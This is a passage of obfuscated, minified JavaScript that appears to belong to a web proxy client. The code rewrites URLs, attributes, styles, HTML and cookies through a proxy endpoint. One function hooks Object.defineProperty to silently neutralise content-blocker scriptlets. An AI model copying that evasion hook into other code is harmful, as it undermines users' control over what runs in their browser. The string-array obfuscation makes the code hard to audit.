ND=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x937)),Nl=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x223));ND&&N0(ND)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x937),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':ND,'kind':mI(0x2ed)===Nl?s0['MN'][mI(0x9b7)]:s0['MN'][mI(0x846)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]})),Nl&&![mI(0x2ed),mI(0x1e0),mI(0x63f),mI(0x586)][mI(0xfaa)](Nl)&&Wr(Nl)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x223),(0x0,sN['md'])(Nl));}else{if(mI(0x784)===N2||'g'===N2){const Nh=[mI(0x5bd),mI(0xf31),mI(0xafe),mI(0x631),mI(0xd2c),mI(0x90e),mI(0xa20),mI(0x833)];for(const Nf of Nh){const NP=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,Nf);if(NP){const Nb=(0x0,os['oY'])({'protectUrlContext':Wd,'value':NP,'baseUrl':Wp,'idFilter':Wu,'urlFilter':Wg,'attributeFilter':WK});s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,Nf,Nb);}}const NT=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x82a));if(NT&&mI(0xc35)==typeof NT){if(NT[mI(0xc6f)]('#')&&Wr(NT[mI(0xa00)](0x1)))s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x82a),'#'+(0x0,sN['md'])(NT[mI(0xa00)](0x1)));else{const Na=new URL(NT,Wp);N0(Na[mI(0xb79)])&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x82a),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Na,'kind':s0['MN'][mI(0xa30)],'endpoint':s1['A'][mI(0xa33)],'baseUrl':Wp}));}}}else{if(mI(0xd4b)===N2){const NU=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x44e));if(NU&&mI(0xc35)==typeof NU&&Wr(NU)){const NA=(0x0,sN['md'])(NU);s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x44e),NA);}}else{if(mI(0x1022)===N2){if(mI(0x898)===WV[mI(0xe93)](mI(0xc30))&&!(0x0,s0['Gy'])(Wd)){let NE=s9['A'][mI(0xd08)](WL)[mI(0x23e)][mI(0xd08)][mI(0xbc0)](WV);NE&&(NE=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NE,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),s9['A'][mI(0xd08)](WL)[mI(0x23e)][mI(0xeb9)][mI(0xbc0)](WV,NE));}!function(Nq){const mB=mI;let {_window:NF,protectUrlContext:NI,element:NB,baseUrl:NZ,idFilter:Nk,urlFilter:Nn,attributeFilter:Ny}=Nq;if(mB(0x1022)!==NB[mB(0xbbd)][mB(0x9db)]())return;const NG=s9['A'][mB(0xd08)](NF)[mB(0x23e)][mB(0xd08)][mB(0xbc0)](NB);NG&&s9['A'][mB(0xd08)](NF)[mB(0x23e)][mB(0xeb9)][mB(0xbc0)](NB,(0x0,os['dv'])({'protectUrlContext':NI,'stylesheet':NG,'baseUrl':NZ,'idFilter':Nk,'urlFilter':Nn,'attributeFilter':Ny}));}({'_window':WL,'protectUrlContext':Wd,'element':WV,'baseUrl':Wp,'idFilter':Wu,'urlFilter':Wg,'attributeFilter':WK});}}}}}}}}}}}const N4=s9['A'][mI(0xd08)](WL)[mI(0x97d)][mI(0xd08)][mI(0xbc0)](WV);for(const Nq of Array[mI(0x865)](N4))Wr(Nq)&&N4[mI(0x88e)](Nq,(0x0,sN['md'])(Nq));const N5=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xc56));N5&&Wr(N5)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xc56),(0x0,sN['zp'])(N5));const N6=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xeea));N6&&Wr(N6)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xeea),(0x0,sN['md'])(N6));const N7=s9['A'][mI(0xd08)](WL)[mI(0x528)][mI(0xd08)][mI(0xbc0)](WV);N7&&Wr(N7)&&s9['A'][mI(0xd08)](WL)[mI(0x528)][mI(0xeb9)][mI(0xbc0)](WV,(0x0,sN['md'])(N7));const N8=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x71a));WV instanceof WL[mI(0x5e8)]&&N8&&mI(0xc35)==typeof N8&&N8[mI(0xcb1)]>0x0&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x71a),mI(0xc06)+N8);const N9=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x1030));WV instanceof WL[mI(0x5e8)]&&N9&&mI(0xc35)==typeof N9&&N9[mI(0xcb1)]>0x0&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x1030),mI(0xc06)+N9);const Ns=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x1022));if(Ns){const NF=(0x0,oR['e'])((0x0,os['Vd'])({'protectUrlContext':Wd,'style':Ns,'baseUrl':Wp,'idFilter':Wu,'urlFilter':Wg,'attributeFilter':WK}));s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x1022),NF);}const No=[mI(0x252),mI(0xb6d)];for(const NI of No){if(!Wr(NI))continue;const NB=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,NI);NB&&(s9['A'][mI(0xd08)](WL)[mI(0x4e4)][mI(0xbc0)](WV,NI),s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,(0x0,sN['md'])(NI),NB));}if(WV instanceof WL[mI(0x5e8)]){const NZ=s9['A'][mI(0xd08)](WL)[mI(0x5d3)][mI(0xd08)][mI(0xbc0)](WV),Nk=Object[mI(0xb78)](NZ);for(const Nn of Nk){const Ny=so(Nn);N1(mI(0x102f)+Ny)&&(NZ[(0x0,sN['md'])(Ny)]=NZ[Nn],delete NZ[Nn]);}}if(WV instanceof WL[mI(0xea0)]){for(let NG=0x0;NG<WV[mI(0x8d1)][mI(0xe1c)][mI(0xcb1)];NG++)oc({'_window':WL,'protectUrlContext':Wd,'node':WV[mI(0x8d1)][mI(0xe1c)][NG],'baseUrl':Wp,'idFilter':Wu,'urlFilter':Wg,'attributeFilter':WK});}}({'protectUrlContext':WB,'node':WZ,'baseUrl':Wk,'_window':WI,'idFilter':Wn,'urlFilter':Wy,'attributeFilter':WG}),WZ[mF(0xe1c)][mF(0x556)](WH=>{oc({'protectUrlContext':WB,'node':WH,'baseUrl':Wk,'_window':WI,'idFilter':Wn,'urlFilter':Wy,'attributeFilter':WG});}));}const oj=function(WF,WI){const mZ=eN;let WB=arguments[mZ(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!WF||!WF[mZ(0xc6f)](mZ(0xc9a)))return WF;const WZ=decodeURIComponent(WF[mZ(0xa00)](0xf));if(!WZ[mZ(0xfaa)](s1['A'][mZ(0xa33)])){const Wk=mZ(0xf85)[mZ(0x1f7)](oX,mZ(0x603))[mZ(0x1f7)]((0x0,s0['Wq'])({'protectUrlContext':WI,'url':s1['A'][mZ(0xa33)]+mZ(0xe4a),'kind':s0['MN'][mZ(0xb16)],'baseUrl':s9['A'][mZ(0xd08)](WB)[mZ(0x1048)][mZ(0xd08)][mZ(0xb02)](WB[mZ(0x860)]),'endpoint':s1['A'][mZ(0xa33)]}),mZ(0xe0e))[mZ(0x1f7)]((0x0,oC['x'])()['id'],mZ(0x953))+om({'_window':WB,'protectUrlContext':WI,'html':WZ});return mZ(0xc9a)+encodeURIComponent(Wk);}return WF;};var oD=W(0x15ef),ol=W(0x10e2),oh=W(0xebc);class oT{static[eN(0xd08)](WF,WI){const mk=eN;let WB=oT[mk(0x7af)][mk(0xd08)](WI);return WB||(WB=function(WZ,Wk){return new Proxy(Wk,{'get':function(Wn,Wy,WG){const mn=a2o;if(mn(0x333)===Wy)return function(Wd,WV,Wp,WL){const my=mn;var Wu;const Wg=[Wd];return void 0x0===Wp?Wg[my(0x983)]('*'):Wg[my(0x983)]('*',Wp),(null!=WL?WL:WZ)[my(0x88b)](my(0x632))[my(0xbc0)](null!==(Wu=this[my(0x5cf)])&&void 0x0!==Wu?Wu:this,...Wg);};const WH=Wk[Wy];return[mn(0xe8a),mn(0x1cd),mn(0x5a7),mn(0x3ee),mn(0x9be),mn(0x834),mn(0x2f0),mn(0x331),mn(0x583),mn(0x611),mn(0x1d3),mn(0x7df),mn(0xa8b),mn(0x9ac),mn(0x3c0),mn(0x612),mn(0x2bc),mn(0x489),mn(0x40b),mn(0x3fa),mn(0xa27),mn(0xdf9),mn(0x1d9),mn(0xfc2),mn(0xd2a),mn(0xa59),mn(0x7db),mn(0xabb),mn(0xce4)][mn(0xfaa)](Wy)&&mn(0xc23)==typeof WH?WH[mn(0x3c5)](Wn):WH;}});}(WF,WI),oT[mk(0x7af)][mk(0xeb9)](WI,WB)),WB;}}(0x0,sW['A'])(oT,eN(0x7af),new Map());const of=(WF,WI)=>{const mG=eN;if(mG(0xc35)!=typeof WF||mG(0xc35)!=typeof WI)return!0x1;const WB=WF[mG(0xcb1)],WZ=WI[mG(0xcb1)];if(0x0===WB&&0x0===WZ)return!0x0;if(0x0===WB)return!0x1;if(0x0===WZ)return!0x0;if(WB<WZ)return!0x1;for(let Wk=0x0;Wk<WF[mG(0xcb1)];Wk++)if(WF[Wk]===WI[0x0]){let Wn=!0x0;for(let Wy=0x1;Wy<WI[mG(0xcb1)];Wy++)if(!WF[Wk+Wy]||WF[Wk+Wy]!==WI[Wy]){Wn=!0x1;break;}if(Wn)return!0x0;}return!0x1;};var oP=W(0x1d4b);function ob(WF){const mH=eN,WI=new TextEncoder()[mH(0xbb6)](WF);let WB='';for(const WZ of WI)WB+=String[mH(0x887)](WZ);return btoa(WB);}function oa(WF,WI,WB){return WZ=>{const md=a2o;var Wk;const Wn=md(0x6e5)==typeof(null==WZ?void 0x0:WZ[md(0xe03)])?WZ[md(0xe03)]:!(null==WZ||null===(Wk=WZ[md(0xe03)])||void 0x0===Wk||!Wk[md(0xcc7)]),Wy=md(0x6e5)==typeof WB?WB:!(null==WB||!WB[md(0xcc7)]);return WZ[md(0x4a1)]===WF&&Wn===Wy&&WI===WZ[md(0x9a5)];};}const oU=WF=>{const mV=eN;if(WF[mV(0xc11)])return;WF[mV(0xc11)]=!0x0;const WI=WF[mV(0x89f)][mV(0x4f9)],WB=WF[mV(0x89f)][mV(0x600)],WZ=()=>{const mp=mV,Wk=new Error()[mp(0x721)];return!(!Wk||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[mp(0x2b1)](Wk));};WF[mV(0x89f)][mV(0x4f9)]=function(){const mt=mV;return WZ()?arguments[mt(0xcb1)]<=0x0?void 0x0:arguments[0x0]:WI(...arguments);},WF[mV(0x89f)][mV(0x600)]=function(){const mL=mV;return WZ()?arguments[mL(0xcb1)]<=0x0?void 0x0:arguments[0x0]:WB(...arguments);};};function oA(WF,WI){const mu=eN;WI[mu(0xf2e)]||WI[mu(0xd1b)]||(WI[mu(0xf2e)]=!0x0,WI[mu(0xc11)]||s4['A'][mu(0x47a)](mu(0x6ef)),s9['A'][mu(0x382)](WI),oF(WF,WI),oE(WI[mu(0x860)]));}const oE=WF=>{const mg=eN;WF[mg(0xeb2)]=[],WF[mg(0xe8a)](mg(0x575),()=>null);};function oq(WF){const mK=eN;let WI=!0x0,WB='';try{WB=WF[mK(0x8ca)][mK(0xb79)];}catch(WZ){WI=!0x1;}return WI;}const oF=(WF,WI)=>{const mr=eN;{const WV=WI[mr(0xf04)][mr(0x685)][mr(0x9e3)],Wp=WI[mr(0x89f)][mr(0x7d4)](WI[mr(0xf04)][mr(0x685)],mr(0x9e3));WV&&Wp&&Wp[mr(0xcbd)]&&Wp[mr(0x397)]&&s9['A'][mr(0xd08)](WI)[mr(0x8f7)][mr(0xbc0)](WV)[mr(0xfaa)](mr(0x106b))&&WI[mr(0x89f)][mr(0x4f9)](WI[mr(0xf04)][mr(0x685)],mr(0x9e3),{'get':function(){}});}oZ(WI,mr(0x88b),mr(0x80c),function(){const c0=mr;if(this[c0(0xef9)])return c0(0x86e)[c0(0x1f7)](this[c0(0x338)],c0(0xf30));for(var WL=arguments[c0(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][c0(0xd08)](WI)[c0(0x8f7)][c0(0xbc0)](this,...Wu);}),ok(WI,mr(0x5a3),mr(0xe85),{'get':function(){const c1=mr;for(var WL=arguments[c1(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][c1(0xd08)](WI)[c1(0xcfc)][c1(0xd08)][c1(0xbc0)](this,...Wu);return WK?(0x0,os['QS'])(WK):WK;},'set':function(WL){const c2=mr;for(var Wu=arguments[c2(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][c2(0xd08)](WI)[c2(0xcfc)][c2(0xeb9)][c2(0xbc0)](this,c2(0xc35)==typeof WL?(0x0,os['Vd'])({'protectUrlContext':WF,'style':WL,...Wg}):WL),WL;}}),oZ(WI,mr(0x5a3),mr(0xa7f),function(WL){const c3=mr;if(this[c3(0x5f0)])return this[WL];for(var Wu=arguments[c3(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][c3(0xd08)](WI)[c3(0x62c)][c3(0xbc0)](this,WL,...Wg);}),oZ(WI,mr(0x5a3),mr(0x7f9),function(WL,Wu){const c4=mr;if(this[c4(0x5f0)])return this[WL]=Wu;for(var Wg=arguments[c4(0xcb1)],WK=new Array(Wg>0x2?Wg-0x2:0x0),Wr=0x2;Wr<Wg;Wr++)WK[Wr-0x2]=arguments[Wr];s9['A'][c4(0xd08)](WI)[c4(0x590)][c4(0xbc0)](this,WL,c4(0xc35)==typeof Wu?(0x0,os['oY'])({'protectUrlContext':WF,'value':Wu}):Wu,...WK);}),oZ(WI,mr(0x8b4),mr(0x3bf),function(WL,Wu){const c5=mr;return s9['A'][c5(0xd08)](WI)[c5(0xb7f)][c5(0xbc0)](this,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL}),Wu);}),oZ(WI,mr(0x8b4),mr(0x641),function(WL){const c6=mr,Wu=(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL});return s9['A'][c6(0xd08)](WI)[c6(0x759)][c6(0xbc0)](this,Wu);}),ok(WI,mr(0xd01),mr(0x102e),{'get':function(){const c7=mr;for(var WL=arguments[c7(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][c7(0xd08)](WI)[c7(0x1066)][c7(0xd08)][c7(0xbc0)](this,...Wu);return WK?WK[c7(0xc78)](';')[c7(0x76f)](Wr=>Wr[c7(0x992)]())[c7(0x76f)](Wr=>{const c8=c7,N0=Wr[c8(0x7a1)]('=');return[Wr[c8(0xf5d)](0x0,N0),Wr[c8(0xf5d)](N0+0x1)];})[c7(0x76f)](Wr=>{const c9=c7;let [N0,N1]=Wr;if((0x0,sN['_'])(N0)){const [N2,N3,N4]=(0x0,sN['ks'])(N0)[c9(0xc78)](';');if(N4)return[N4,N1];}return[N0,N1];})[c7(0x76f)](Wr=>{const cs=c7;let [N0,N1]=Wr;return''[cs(0x1f7)](N0,'=')[cs(0x1f7)](N1);})[c7(0x508)](';\x20'):WK;},'set':function(WL){const co=mr,Wu=oH(WI)||new URL(WI[co(0x8ca)][co(0xb79)]);for(var Wg=arguments[co(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];const N0=s9['A'][co(0xd08)](WI)[co(0x1066)][co(0xd08)][co(0xbc0)](this,...WK),N1=N0?N0[co(0xc78)](';')[co(0x76f)](N5=>N5[co(0x992)]())[co(0x76f)](N5=>{const cW=co,N6=N5[cW(0x7a1)]('=');return[N5[cW(0xf5d)](0x0,N6),N5[cW(0xf5d)](N6+0x1)];})[co(0x631)](N5=>{let [N6,N7]=N5;return(0x0,sN['_'])(N6);})[co(0x76f)](N5=>{const cN=co;let [N6,N7]=N5;return[N6,N7,...(0x0,sN['ks'])(N6)[cN(0xc78)](';')];})[co(0x76f)](N5=>{let [N6,N7,N8,N9,Ns]=N5;return{'key':N6,'value':N7,'domain':N8,'path':N9,'name':Ns};}):[],N2=(N5=>(0x0,ol[co(0xc6d)])(N5,{'decodeValues':!0x1}))(WL);if(void 0x0===N2[co(0x259)]&&(N2[co(0x259)]=WI[co(0x77b)][co(0xbd7)]),N3=(N3=N2[co(0x259)])[co(0xc6f)]('.')?N3[co(0xa00)](0x1):N3,Wu[co(0xbd7)]===WF[co(0xa9e)]&&(!N3||Wu[co(0xbd7)][co(0x8d9)](N3)))return s9['A'][co(0xd08)](WI)[co(0x1066)][co(0xeb9)][co(0xbc0)](this,WL,...WK);var N3;const N4=function(N5,N6,N7,N8,N9){const cx=co,Ns=new URL((0x0,s0['EW'])(N6[cx(0x8ca)][cx(0xb79)])?(0x0,s0['sH'])(N6[cx(0x8ca)][cx(0xb79)])[cx(0x87a)]:N6[cx(0x8ca)][cx(0xb79)]);if(!N9[cx(0x9b4)]){if('/'===Ns[cx(0x615)])N9[cx(0x9b4)]='/';else{const No=Ns[cx(0x615)][cx(0xc78)]('/')[cx(0xa00)](0x0,-0x1)[cx(0x508)]('/');N9[cx(0x9b4)]=No||'/';}}return N9[cx(0x259)]||(N9[cx(0x259)]=Ns[cx(0xbd7)]),N9[cx(0x259)][cx(0xc6f)]('.')||(N9[cx(0x259)]='.'+N9[cx(0x259)]),((NW,NN,Nx,Nw,NS)=>{const cw=cx,NO=Nx[cw(0xff3)](NX=>NX[cw(0x338)]===Nw[cw(0x338)]&&NX[cw(0x259)]===Nw[cw(0x259)]&&NX[cw(0x9b4)]===Nw[cw(0x9b4)]),NY=NO?NO[cw(0x485)]:(0x0,sN['md'])(''[cw(0x1f7)](Nw[cw(0x259)],';')[cw(0x1f7)](Nw[cw(0x9b4)],';')[cw(0x1f7)](Nw[cw(0x338)]),(0x0,oh['$o'])()),NM={'httpOnly':Nw[cw(0xa65)],'maxAge':Nw[cw(0xa94)],'encode':NX=>NX};return NM[cw(0x9b4)]=function(NX,NC){const cS=cw,Ni=(0x0,s0['rI'])(NC,NX[cS(0xa9e)]);if('v7'===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['lv'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)]((0x0,o7['Y_'])(NX[cS(0xacd)]),'/')[cS(0x1f7)](Ni);if('v8'===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['ep'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)]((0x0,o7['Y_'])(NX[cS(0xacd)]),'/')[cS(0x1f7)](Ni);if('v9'===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['ZM'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)](Ni);if(cS(0xfbd)===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['Ph'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)](Ni);if(cS(0xfba)===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['g3'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)](Ni);if(cS(0xd96)===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['qF'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)](Ni);throw new Error(cS(0xf28)[cS(0x1f7)](NX));}(NW,Nw[cw(0x259)]),NM[cw(0x259)]=new URL((0x0,sD['aV'])(NN))[cw(0xbd7)],NS&&(NM[cw(0xfe5)]=NS),NM[cw(0xbc3)]=!0x0,NM[cw(0x799)]=cw(0x704),Nw[cw(0x364)]&&!isNaN(Nw[cw(0x364)][cw(0x985)]())&&(NM[cw(0x364)]=Nw[cw(0x364)]),(0x0,oD['l'])(NY,Nw[cw(0x7a6)],NM);})(N5,N7,N8,N9);}(WF,WI,s1['A'][co(0xa33)],N1,N2);return s9['A'][co(0xd08)](WI)[co(0x1066)][co(0xeb9)][co(0xbc0)](this,N4,...WK);}}),oZ(WI,mr(0xd01),mr(0x1059),function(WL){const cO=mr;return s9['A'][cO(0xd08)](WI)[cO(0x9e6)][cO(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0x860),mr(0x1059),function(WL){const cY=mr;return cY(0xc35)!=typeof WL&&(WL=WI[cY(0xb5e)](WL)),s9['A'][cY(0xd08)](WI)[cY(0xe4c)][cY(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0xd01),mr(0x5ad),function(WL){const cM=mr;return s9['A'][cM(0xd08)](WI)[cM(0xb8b)][cM(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0xd01),mr(0x62b),function(WL){const cX=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][cX(0xd08)](WI)[cX(0xb77)][cX(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0xd01),mr(0x465),function(WL){const cC=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][cC(0xd08)](WI)[cC(0xb0d)][cC(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0xd01),mr(0xb9f),function(WL){const ci=mr;let Wu=WL[ci(0x80c)]();if(0x0===Wu[ci(0xcb1)])return s9['A'][ci(0xd08)](WI)[ci(0x558)][ci(0xbc0)](this,'');const Wg=/import\(['"](http.+?)['"]\)/g;Wu[ci(0x324)](Wg)&&(Wu=Wu[ci(0x28b)](Wg,(N0,N1)=>{const cz=ci,N2=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':N1,'kind':s0['MN'][cz(0xb16)],'baseUrl':s9['A'][cz(0xd08)](WI)[cz(0x1048)][cz(0xd08)][cz(0xb02)](WI[cz(0x860)]),'endpoint':s1['A'][cz(0xa33)]});return cz(0x67a)[cz(0x1f7)](N2,'\x27)');}));let WK=om({'_window':WI,'protectUrlContext':WF,'html':Wu,'docBaseUrl':s9['A'][ci(0xd08)](WI)[ci(0x1048)][ci(0xd08)][ci(0xb02)](this)})||Wu;if(Wu[ci(0xfaa)](ci(0xf5c))&&Wu[ci(0xfaa)](ci(0xdd6))&&!Wu[ci(0xfaa)](ci(0xf7c))&&WK[ci(0xfaa)](ci(0xf7c))&&(WK=WK[ci(0xa00)](0x0,WK[ci(0x568)](ci(0xf7c)))),!Wu[ci(0xfaa)]('\x0a')&&Wu[ci(0xc6f)](ci(0xad9))&&Wu[ci(0xc78)]('<')[ci(0xcb1)]-0x1==0x1&&!Wu[ci(0xfaa)](ci(0xbb0))&&WK[ci(0x8d9)](ci(0xbb0))&&(WK=WK[ci(0xa00)](0x0,WK[ci(0x568)](ci(0xbb0)))),Wu[ci(0xc6f)](ci(0xd49))&&Wu[ci(0x8d9)](ci(0x548))){const N0=ci(0x6a6)[ci(0x1f7)]((0x0,sN['md'])(ci(0xb90)),'\x22>');WK=WK[ci(0xa00)](0x0,WK[ci(0x568)](N0)+N0[ci(0xcb1)]);}const Wr=s9['A'][ci(0xd08)](WI)[ci(0x558)][ci(0xbc0)](this,WK);return this[ci(0xafa)]&&(oE(WI[ci(0x860)]),sV(this[ci(0xafa)]),o5(this[ci(0xafa)]),sw[ci(0x530)](this[ci(0xafa)]),WI[ci(0x63a)]&&WI[ci(0x63a)]()),Wr;}),oZ(WI,mr(0xd01),mr(0x3fc),function(WL){const cR=mr;return this[cR(0xb9f)](WL+'\x0a');}),oZ(WI,mr(0x1006),mr(0x1059),function(WL){const cQ=mr;return s9['A'][cQ(0xd08)](WI)[cQ(0xf66)][cQ(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0x1006),mr(0x62b),function(WL){const cJ=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][cJ(0xd08)](WI)[cJ(0x9f8)][cJ(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0x1006),mr(0x465),function(WL){const cv=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][cv(0xd08)](WI)[cv(0x6f0)][cv(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0x89d),mr(0xca4),function(WL,Wu){const ce=mr;return ce(0xe88)!==Wu?s9['A'][ce(0xd08)](WI)[ce(0x59a)][ce(0xbc0)](this,WL,Wu):s9['A'][ce(0xd08)](WI)[ce(0x59a)][ce(0xbc0)](this,om({'_window':WI,'protectUrlContext':WF,'html':WL}),Wu);}),ok(WI,mr(0x3ec),mr(0xd3e),{'get':function(){const cm=mr;for(var WL=arguments[cm(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][cm(0xd08)](WI)[cm(0x28e)][cm(0xd08)][cm(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK;},'set':function(WL){const cc=mr;WL=(0x0,sN['_'])(WL)?WL:(0x0,sN['md'])(WL);for(var Wu=arguments[cc(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][cc(0xd08)](WI)[cc(0x362)][cc(0xeb9)][cc(0xbc0)](this,WL,...Wg);}}),on(WI,mr(0x3ec),mr(0x519),{'get':function(WL,Wu){const cj=mr,Wg=WL[Wu];return Wg?cj(0xcb1)===Wu?Wg:cj(0xc23)==typeof Wg?Wu===(null===(WK=WI[cj(0xf0f)])||void 0x0===WK?void 0x0:WK[cj(0x2f3)])?function(){const cD=cj,Wr=Wg[cD(0xbc0)](WL);return new WI[(cD(0x2fc))](Wr,{'get':function(N0,N1){const cl=cD,N2=N0[N1];return N2?cl(0xc71)===N1?function(){const ch=cl,N3=N2[ch(0xbc0)](N0);return N3?new Proxy(N3,{'get':function(N4,N5){const cT=ch,N6=N4[N5];return N6?cT(0x7a6)===N5?new Proxy(N6,{'get':function(N7,N8){const cf=cT,N9=N7[N8];if(!N9)return N9;if(cf(0x338)===N8&&N9[cf(0xc6f)](cf(0x102f))){const Ns=N9[cf(0xa00)](0x5);return(0x0,sN['_'])(Ns)?cf(0x102f)+(0x0,sN['ks'])(Ns):N9;}return N9;}}):cT(0xc23)==typeof N6?N6[cT(0x3c5)](N4):N6:N6;}}):N3;}:cl(0xc23)==typeof N2?N2[cl(0x3c5)](N0):N2:N2;}});}:Wg[cj(0x3c5)](WL):new WI[(cj(0x2fc))](Wg,{'get':function(Wr,N0){const cP=cj,N1=Wr[N0];if(!N1)return N1;if(cP(0xc23)==typeof N1)return N1[cP(0x3c5)](Wr);if(cP(0x338)===N0&&N1[cP(0xc6f)](cP(0x102f))){const N2=N1[cP(0xa00)](0x5);return cP(0x102f)+((0x0,sN['_'])(N2)?(0x0,sN['ks'])(N2):N2);}return N1;}}):Wg;var WK;}},null),on(WI,mr(0x3ec),mr(0xe97),{'get':function(WL,Wu){const cb=mr,Wg=WL[Wu];if(!Wg)return Wg;if(cb(0xfe9)===Wu)return function(){const ca=cb,WK=[];for(var Wr=arguments[ca(0xcb1)],N0=new Array(Wr),N1=0x0;N1<Wr;N1++)N0[N1]=arguments[N1];return N0[ca(0x556)](N2=>{const cU=ca;WK[cU(0x983)]((0x0,sN['md'])(N2));}),Wg[ca(0xb02)](WL,[...WK]);};if(cb(0xcd4)===Wu)return function(WK){const cA=cb;return Wg[cA(0xb02)](WL,[(0x0,sN['md'])(WK)]);};if(cb(0x666)===Wu)return function(){const cE=cb;for(var WK=arguments[cE(0xcb1)],Wr=new Array(WK),N0=0x0;N0<WK;N0++)Wr[N0]=arguments[N0];const N1=Wr[cE(0x76f)](N2=>(0x0,sN['md'])(N2));return Wg[cE(0xb02)](WL,[...N1]);};if(cb(0x292)===Wu)return function(WK,Wr){const cq=cb;return Wg[cq(0xb02)](WL,[(0x0,sN['md'])(WK),Wr]);};if(cb(0x88e)===Wu)return function(WK,Wr){const cF=cb;return Wg[cF(0xb02)](WL,[(0x0,sN['md'])(WK),(0x0,sN['md'])(Wr)]);};if(cb(0x7a6)===Wu)return Wg[cb(0xc78)]('\x20')[cb(0x76f)](WK=>(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK)[cb(0x508)]('\x20');if(Wu===WI[cb(0xf0f)][cb(0x2f3)])return function(){const cI=cb,WK=Wg[cI(0xbc0)](WL);return new WI[(cI(0x2fc))](WK,{'get':function(Wr,N0){const cB=cI,N1=Wr[N0];return 